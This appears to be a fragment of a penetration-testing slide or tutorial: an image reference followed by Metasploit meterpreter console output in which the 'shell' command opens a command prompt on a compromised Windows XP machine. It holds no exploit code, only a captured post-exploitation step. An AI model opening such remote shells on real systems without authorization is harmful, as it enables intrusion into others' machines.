 meterpreter > shell
Process 492 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>